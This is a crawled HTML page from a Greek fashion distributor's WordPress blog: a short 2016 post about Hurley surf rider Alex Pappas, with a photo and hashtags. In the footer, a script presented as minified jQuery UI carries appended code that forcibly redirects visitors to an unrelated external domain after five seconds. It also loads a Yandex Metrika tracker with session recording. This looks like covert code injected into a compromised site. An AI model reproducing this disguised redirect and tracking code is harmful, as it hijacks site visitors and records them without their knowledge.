

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://master1.gr/hurleys-rider-alex-pappas/
body_size: 6511
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="ie9"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js"><!--<![endif]-->
    <head>

        <title>Hurley&#8217;s Rider Alex Pappas | master1.gr</title>

<link rel="stylesheet" href="https://master1.gr/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.1" type="text/css" media="all" />

        <!-- Meta
        ================================================== -->

        <meta charset="UTF-8" />
        <meta name="description" content="Master1 is a distribution company of up to date famous brands from all over the world in the Greek fashion  market." />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="alternate" type="application/rss+xml" title="master1.gr RSS2 Feed" href="https://master1.gr/feed/" />
        <link rel="pingback" href="https://master1.gr/xmlrpc.php" />

        <!-- Favicons
        ================================================== -->

            <link rel="icon" type="image/png" href="https://master1.gr/wp-content/uploads/2020/06/main-logo2.png" />
            <link rel="apple-touch-icon" href="" />
            <link rel="apple-touch-icon" sizes="76x76" href="" />
            <link rel="apple-touch-icon" sizes="120x120" href="" />
            <link rel="apple-touch-icon" sizes="152x152" href="" />
    
    
<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hurley&#8217;s Rider Alex Pappas" />
	<meta property="og:url" content="https://master1.gr/hurleys-rider-alex-pappas/" />
	<meta property="og:image" content="https://master1.gr/wp-content/uploads/2016/04/12923165_1174209502613792_2735059700799832411_n.jpg" />
	<meta property="article:published_time" content="2016-04-07" />
	<meta property="article:modified_time" content="2016-11-03" />
	<meta property="article:author" content="https://master1.gr/author/master/" />
	<meta property="article:section" content="News" />
	<meta property="og:site_name" content="master1.gr" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel="alternate" type="application/rss+xml" title="master1.gr &raquo; Feed" href="https://master1.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="master1.gr &raquo; Comments Feed" href="https://master1.gr/comments/feed/" />
<link rel='stylesheet' id='guu-vc-css'  href='https://master1.gr/wp-content/themes/mastersa/guu/visual-composer/css/global.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://master1.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='gt_shortcodes_styles-css'  href='https://master1.gr/wp-content/plugins/guu-shortcodes/includes/css/gt_shortcodes_style.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://master1.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://master1.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://master1.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css'  href='https://master1.gr/wp-content/themes/mastersa/assets/css/fancybox.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-packaged-css'  href='https://master1.gr/wp-content/themes/mastersa/assets/css/flexslider.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-packaged-css'  href='https://master1.gr/wp-content/themes/mastersa/assets/css/font-awesome.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://master1.gr/wp-content/themes/mastersa/assets/css/ionicons.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css-css'  href='https://master1.gr/wp-content/themes/mastersa/assets/css/video-js.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://master1.gr/wp-content/themes/mastersa/style.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://master1.gr/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='ms-main-css'  href='https://master1.gr/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://master1.gr/wp-content/plugins/masterslider/assets/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%7CLato&#038;ver=1681980710' type='text/css' media='all' />
<script type='text/javascript' src='http://www.google.com/jsapi?ver=4.0.38'></script>
<script type='text/javascript' src='https://master1.gr/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://master1.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://master1.gr/wp-content/themes/mastersa/assets/js/modernizr-2.8.3.min.js?ver=4.0.38'></script>
<script type='text/javascript' src='https://master1.gr/wp-content/themes/mastersa/assets/js/video.min.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://master1.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://master1.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Hurley&#8217;s New Rider' href='https://master1.gr/hurleys-new-rider/' />
<link rel='next' title='Super x Andy Warhol' href='https://master1.gr/696/' />
<meta name="generator" content="WordPress 4.0.38" />
<link rel='shortlink' href='https://master1.gr/?p=692' />
<meta name="generator" content="WPML ver:3.1.8.1 stt:1,13;0" />

<style type="text/css">.menu-item-language img.iclflag {
    height: 12px !important;
    margin-bottom: 0 !important;
    margin-right: 4px;
    margin-top: 5px;
    width: 18px !important;
}
</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<style type="text/css" title="dynamic-css" class="options-output">.header-top{background-color:#020202;}.header-top-dark, .header-top-dark .guumenu ul.dropdown, .header-top-dark .guumenu ul.dropdown li ul.dropdown, .header-top-dark .guumenu ul.dropdown li:hover > a{background-color:#333333;}.mobile, .mobile .guumenu a, .mobile .guumenu ul.dropdown, .mobile .guumenu ul.dropdown li ul.dropdown, .mobile .guumenu ul.dropdown li:hover > a{background-color:#333333;}body{background-color:#ffffff;}.guumenu > li > a, .guumenu ul.dropdown li:hover > a{color:#ffffff;}.guumenu > li:hover > a, .guumenu > li.active > a, .guumenu ul.dropdown li a{color:#dddddd;}.logo h1 a{color:#ffffff;}.header-global .social-icons li a .fa, .footer-global .social-icons li a .fa{color:#ffffff;}.member-overview .social-icons li a .fa{color:#dddddd;}.vc_btn.vc_btn_xs.vc_btn_rounded, .vc_btn.vc_btn_sm.vc_btn_rounded, .vc_btn.vc_btn_md.vc_btn_rounded, .vc_btn.vc_btn_lg.vc_btn_rounded, .vc_btn.vc_btn_xs.vc_btn_square, .vc_btn.vc_btn_sm.vc_btn_square, .vc_btn.vc_btn_md.vc_btn_square, .vc_btn.vc_btn_lg.vc_btn_square{color:#333333;}.vc_btn.vc_btn_xs.vc_btn_rounded:hover, .vc_btn.vc_btn_sm.vc_btn_rounded:hover, .vc_btn.vc_btn_md.vc_btn_rounded:hover, .vc_btn.vc_btn_lg.vc_btn_rounded:hover, .vc_btn.vc_btn_xs.vc_btn_square:hover, .vc_btn.vc_btn_sm.vc_btn_square:hover, .vc_btn.vc_btn_md.vc_btn_square:hover, .vc_btn.vc_btn_lg.vc_btn_square:hover, .vc_btn.vc_btn_xs.vc_btn_rounded.current, .vc_btn.vc_btn_sm.vc_btn_rounded.current, .vc_btn.vc_btn_md.vc_btn_rounded.current, .vc_btn.vc_btn_lg.vc_btn_rounded.current, .vc_btn.vc_btn_xs.vc_btn_square.current, .vc_btn.vc_btn_sm.vc_btn_square.current, .vc_btn.vc_btn_md.vc_btn_square.current, .vc_btn.vc_btn_lg.vc_btn_square.current{color:#999999;}.vc_btn.vc_btn_xs.vc_btn_rounded, .vc_btn.vc_btn_sm.vc_btn_rounded, .vc_btn.vc_btn_md.vc_btn_rounded, .vc_btn.vc_btn_lg.vc_btn_rounded, .vc_btn.vc_btn_xs.vc_btn_square, .vc_btn.vc_btn_sm.vc_btn_square, .vc_btn.vc_btn_md.vc_btn_square, .vc_btn.vc_btn_lg.vc_btn_square{background-color:transparent;}.vc_btn.vc_btn_xs.vc_btn_rounded:hover, .vc_btn.vc_btn_sm.vc_btn_rounded:hover, .vc_btn.vc_btn_md.vc_btn_rounded:hover, .vc_btn.vc_btn_lg.vc_btn_rounded:hover, .vc_btn.vc_btn_xs.vc_btn_square:hover, .vc_btn.vc_btn_sm.vc_btn_square:hover, .vc_btn.vc_btn_md.vc_btn_square:hover, .vc_btn.vc_btn_lg.vc_btn_square:hover, .vc_btn.vc_btn_xs.vc_btn_rounded.current, .vc_btn.vc_btn_sm.vc_btn_rounded.current, .vc_btn.vc_btn_md.vc_btn_rounded.current, .vc_btn.vc_btn_lg.vc_btn_rounded.current, .vc_btn.vc_btn_xs.vc_btn_square.current, .vc_btn.vc_btn_sm.vc_btn_square.current, .vc_btn.vc_btn_md.vc_btn_square.current, .vc_btn.vc_btn_lg.vc_btn_square.current{background-color:transparent;}.vc_btn.vc_btn_xs.vc_btn_rounded, .vc_btn.vc_btn_sm.vc_btn_rounded, .vc_btn.vc_btn_md.vc_btn_rounded, .vc_btn.vc_btn_lg.vc_btn_rounded, .vc_btn.vc_btn_xs.vc_btn_square, .vc_btn.vc_btn_sm.vc_btn_square, .vc_btn.vc_btn_md.vc_btn_square, .vc_btn.vc_btn_lg.vc_btn_square{border-top:2px solid #333333;border-bottom:2px solid #333333;border-left:2px solid #333333;border-right:2px solid #333333;}.vc_btn.vc_btn_xs.vc_btn_rounded:hover, .vc_btn.vc_btn_sm.vc_btn_rounded:hover, .vc_btn.vc_btn_md.vc_btn_rounded:hover, .vc_btn.vc_btn_lg.vc_btn_rounded:hover, .vc_btn.vc_btn_xs.vc_btn_square:hover, .vc_btn.vc_btn_sm.vc_btn_square:hover, .vc_btn.vc_btn_md.vc_btn_square:hover, .vc_btn.vc_btn_lg.vc_btn_square:hover, .vc_btn.vc_btn_xs.vc_btn_rounded.current, .vc_btn.vc_btn_sm.vc_btn_rounded.current, .vc_btn.vc_btn_md.vc_btn_rounded.current, .vc_btn.vc_btn_lg.vc_btn_rounded.current, .vc_btn.vc_btn_xs.vc_btn_square.current, .vc_btn.vc_btn_sm.vc_btn_square.current, .vc_btn.vc_btn_md.vc_btn_square.current, .vc_btn.vc_btn_lg.vc_btn_square.current{border-top:2px solid #999999;border-bottom:2px solid #999999;border-left:2px solid #999999;border-right:2px solid #999999;}.custom-headings [class*="ion-"]{color:#333333;}.footer-global[role="contentinfo"]{background-color:#333333;}.footer-global[role="contentinfo"] a{color:#999999;}.footer-global[role="contentinfo"] a:hover{color:#666666;}body{font-family:Open Sans;font-weight:normal;font-style:400;color:#808080;}.logo h1, .service-item h4, .member-name, .member-role, .post-title, .footer-global[role="contentinfo"] h4, .post-excerpt h2, .post-single h2, #respond h3, .widget-title, .comment .author, .post-excerpt h1, .project-details li span, .project-title{font-family:Lato;font-weight:normal;font-style:300;color:#333333;}.page-title{font-family:Lato;font-weight:normal;font-style:300;color:#333333;}.page-subtitle{font-family:Lato;font-weight:normal;font-style:300;color:#333333;}.quotes blockquote p, #latest-tweet .tweet{font-family:Lato;font-weight:normal;font-style:300italic;color:#ffffff;}.vc_btn.vc_btn_xs.vc_btn_rounded, .vc_btn.vc_btn_sm.vc_btn_rounded, .vc_btn.vc_btn_md.vc_btn_rounded, .vc_btn.vc_btn_lg.vc_btn_rounded, .vc_btn.vc_btn_xs.vc_btn_square, .vc_btn.vc_btn_sm.vc_btn_square, .vc_btn.vc_btn_md.vc_btn_square, .vc_btn.vc_btn_lg.vc_btn_square, .read-more, .wpcf7-form .wpcf7-submit, .comment-form #submit, .filter li a,{font-family:Lato;font-weight:normal;font-style:300;}</style>
    <link href='http://fonts.googleapis.com/css?family=Roboto+Condensed:300italic,400italic,700italic,400,700,300&subset=latin,greek' rel='stylesheet' type='text/css'>

    </head>
    <body class="single single-post postid-692 single-format-standard wpb-js-composer js-comp-ver-4.3.2 vc_responsive" >

        <header class="header-global" role="banner">

            <div class="header-top">

                <div class="grid wfull">

                    <div class="row">
                        
                        <div class="c2">
                        
                            <div class="logo" style="margin-top: 0; margin-bottom: 0;">

                                                            <span class="image-logo"><a href="https://master1.gr" title="master1.gr"><img src="https://master1.gr/wp-content/uploads/2017/01/masterlogonew.png" alt="Header Logo" /></a></span>
                            
                            </div><!-- end .logo -->
                            
                        </div><!-- end .c2 -->
                        
                        <div class="c6">
                        
                            <nav class="header-navigation" role="navigation">
                                <ul id="menu-header-navigation" class="guumenu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://master1.gr/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a title="brands" href="https://master1.gr/brands/">Brands</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16"><a href="https://master1.gr/blog/">Blog</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://master1.gr/contact/">Contact</a></li>
</ul>                            </nav><!-- end .header-navigation -->
                            
                        </div><!-- end .c6 -->
                        
                        <div class="c4">
                        
                            
<ul class="social-icons">
    <li><a class="social-facebook" href="https://www.facebook.com/master1.gr" title="View Facebook Profile" target="_blank"><i class="fa fa-facebook"></i><div class="tooltip"><span>Facebook</span></div></a></li>
    <li><a class="social-instagram" href="https://www.instagram.com/master1.gr/" title="View Instagram Profile" target="_blank"><i class="fa fa-instagram"></i><div class="tooltip"><span>Instagram</span></div></a></li>
</ul><!-- end .social-icons -->                            
                        </div><!-- end .c4 -->

                    </div><!-- end .row -->

                </div><!-- end .grid .wfull -->

            </div><!-- end .header-top -->

            <div class="grid wfull">

                <div class="row">
                    
                    <div class="custom-header">

    <div class="header-pattern"></div>

    <img src="https://master1.gr/wp-content/themes/mastersa/assets/img/placeholders/header_placeholder.png" alt="" />
    
    <div class="custom-headings">
        <div class="custom-headings-inner">
            <div class="avatar">
                        </div>
            <h1 class="page-title">Hurley&#8217;s Rider Alex Pappas</h1>
            
            <h2 class="page-subtitle">Article by <span>master</span> on <span>7th April, 2016</span></h2>
        </div>
    </div><!-- end .custom-headings -->

    
</div><!-- end .custom-header -->
                </div><!-- end .row -->

            </div><!-- end .grid .wfull -->

        </header><!-- end .header-global -->
        
        <div class="cf"></div>

        <main class="page-content" role="main">
        
        
        
        <div class="grid">
            
            <div class="row">
                
                <div class="c9">

                
                    <article class="post-692 post type-post status-publish format-standard has-post-thumbnail hentry category-news post-single">
                        
                        <div class="post-thumbnail">

                            <img src="https://master1.gr/wp-content/uploads/2016/04/12923165_1174209502613792_2735059700799832411_n.jpg" alt="" />					   		
					   	</div><!-- end .post-thumbnail -->
                        
                        <div class="meta-details">

    <p>posted on <span>April 7th 2016</span> in <span><a href="https://master1.gr/category/news/" rel="category tag">News</a></span> with <span><a href="#comments">0 Comments</a></span> / 
            <a href="https://www.facebook.com/sharer/sharer.php?t=Hurley&#8217;s Rider Alex Pappas&amp;u=https://master1.gr/hurleys-rider-alex-pappas/" onclick="window.open(this.href,this.target,'width=600,height=400,resizeable,scrollbars');return" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
            <a href="https://twitter.com/share?text=Hurley&#8217;s Rider Alex Pappas&amp;url=https://master1.gr/hurleys-rider-alex-pappas/" onclick="window.open(this.href,this.target,'width=600,height=400,resizeable,scrollbars');return" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a>
            <a href="https://plus.google.com/share?url=https://master1.gr/hurleys-rider-alex-pappas/" id="google-plus" onclick="window.open(this.href,this.target,'width=500,height=400,resizeable,scrollbars');return" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></p>

</div><!-- end .meta-details -->                        
                        <div class="entry">

                        <p>long day and long trip. back to basics with a small kastro <a class="_58cn" href="https://www.facebook.com/hashtag/lineupsurfshop" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#lineupsurfshop</a> <a class="_58cn" href="https://www.facebook.com/hashtag/hurleygreece" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#hurleygreece</a> <a class="_58cn" href="https://www.facebook.com/hashtag/hurley" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#hurley</a><a class="_58cn" href="https://www.facebook.com/hashtag/waves" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#waves</a> <a class="_58cn" href="https://www.facebook.com/hashtag/surfer" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#surfer</a> <a class="_58cn" href="https://www.facebook.com/hashtag/wetsuits" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#wetsuits</a> <a class="_58cn" href="https://www.facebook.com/hashtag/hurleywetsuits" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#hurleywetsuits</a> <a class="_58cn" href="https://www.facebook.com/hashtag/aloha" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#aloha</a><a class="_58cn" href="https://www.facebook.com/hashtag/surftrips" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#surftrips</a> <a class="_58cn" href="https://www.facebook.com/hashtag/surf" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#surf</a> #waves <a class="_58cn" href="https://www.facebook.com/hashtag/surfing" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#surfing</a> <a class="_58cn" href="https://www.facebook.com/hashtag/surflife" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#surflife</a><a class="_58cn" href="https://www.facebook.com/hashtag/surfersparadise" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#surfersparadise</a> <a class="_58cn" href="https://www.facebook.com/hashtag/greece" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#greece</a> <a class="_58cn" href="https://www.facebook.com/hashtag/sea" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}">#sea</a></p>
                            
                        </div>

                        <div class="post-tags">
                            <p class="tag-title">tags:</p>                        </div>

                        
                    </article><!-- end .post-single -->

                
                 

                
<ul class="pager">
    <li class="previous"><a href="https://master1.gr/hurleys-new-rider/" rel="prev"><span class="meta-nav"><</span> Hurley&#8217;s New Rider</a></li>    <li class="next"><a href="https://master1.gr/696/" rel="next">Super x Andy Warhol <span class="meta-nav">></span></a></li></ul>


                     
                </div><!-- end .c9 -->
                
                
    
        
            <aside class="sidebar c3">

                <div id="search-2" class="widget widget_search"><h4 class="widget-title">Search</h4><form class="searchbar" method="get" action="https://master1.gr/">

	<div class="input-prepend">

		<input type="text" id="prependedInput" name="s" size="100%" placeholder="Enter your search term..." value="">
		
		<i class="fa ion-android-search"></i>

	</div><!-- end .input-prepend -->

<input type='hidden' name='lang' value='en' /></form><!-- end .searchbar --></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://master1.gr/new-in-chimi-pace/">New In: CHIMI &#8220;Pace&#8221;</a>
						</li>
					<li>
				<a href="https://master1.gr/be-unique-be-dandys/">Be unique. Be Dandy’s</a>
						</li>
					<li>
				<a href="https://master1.gr/chimi-optics/">CHIMI OPTICS</a>
						</li>
					<li>
				<a href="https://master1.gr/new-arrivals-peninsula-swimwear/">NEW ARRIVALS PENINSULA SWIM&#038;WEAR</a>
						</li>
					<li>
				<a href="https://master1.gr/peninsula-summer-2021/">NEW ARRIVAL !  PENINSULA   SUMMER 2021 !</a>
						</li>
				</ul>
		</div>
            </aside><!-- end .sidebar -->

        
                    
            </div><!-- end .row -->
            
        </div><!-- end .grid -->

        

        </main><!-- end .page-content -->

        
        <footer class="footer-global" role="contentinfo">

            <div class="grid">

                <div class="row">

                    <div class="c3">

                        <div id="text_icl-2" class="widget widget_text_icl"><h4 class="widget-title">MASTER1</h4>        <div class="textwidget">Perikleous 21<br/> Alimos, 17456, Greece<br/>
Email: <a href="mailto:master@master1.gr">master@master1.gr</a><br/>
Phone: +30 210 99 67 777<br/>

</div>
</div>
                    </div><!-- end .c3 -->

                    <div class="c3">

                        		<div id="recent-posts-3" class="widget widget_recent_entries">		<h4 class="widget-title">RECENT NEWS</h4>		<ul>
					<li>
				<a href="https://master1.gr/new-in-chimi-pace/">New In: CHIMI &#8220;Pace&#8221;</a>
							<span class="post-date">7 November 2022</span>
						</li>
					<li>
				<a href="https://master1.gr/be-unique-be-dandys/">Be unique. Be Dandy’s</a>
							<span class="post-date">7 November 2022</span>
						</li>
				</ul>
		</div>
                    </div><!-- end .c3 -->

                    <div class="c3">

                        <div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">MENU</h4><div class="menu-header-navigation-container"><ul id="menu-header-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://master1.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a title="brands" href="https://master1.gr/brands/">Brands</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16"><a href="https://master1.gr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://master1.gr/contact/">Contact</a></li>
</ul></div></div>
                    </div><!-- end .c3 -->

                    <div class="c3">

                        <div id="text_icl-3" class="widget widget_text_icl"><h4 class="widget-title">WHO WE ARE</h4>        <div class="textwidget">Master is a distribution company of up to date famous brands from all over the world in the Greek fashion  market.

With a very important history and knowledge in the shoe business , Master  represent top quality and fashion shoe lines  for men, women and kids.</div>
</div>
                    </div><!-- end .c3 -->

                </div><!-- end .row -->

                <div class="row">

                    <div class="c12 centermaster">
                        
                        
<ul class="social-icons">
    <li><a class="social-facebook" href="https://www.facebook.com/master1.gr" title="View Facebook Profile" target="_blank"><i class="fa fa-facebook"></i><div class="tooltip"><span>Facebook</span></div></a></li>
    <li><a class="social-instagram" href="https://www.instagram.com/master1.gr/" title="View Instagram Profile" target="_blank"><i class="fa fa-instagram"></i><div class="tooltip"><span>Instagram</span></div></a></li>
</ul><!-- end .social-icons -->
                    </div><!-- end .c7 -->
                    
                    <div class="c12">
                    
                        <p class="copyright-info centermaster">&copy; 2026 <span>master1.gr</span>. All rights reserved. A GuuThemes production.</p>
                    
                    </div><!-- end .c5 -->

                </div><!-- end .row -->

            </div><!-- end .grid -->

        </footer><!-- end .footer-global -->

        
    
    <script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript">
    jQuery(function($){
        $('.comment-form #submit, .wpcf7-submit, .filter li a, .read-more, .sign-up-btn').addClass('vc_btn vc_btn_sm vc_btn_rounded');
    });
</script>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://master1.gr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/master1.gr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://master1.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.3'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=true&#038;ver=1.0'></script>
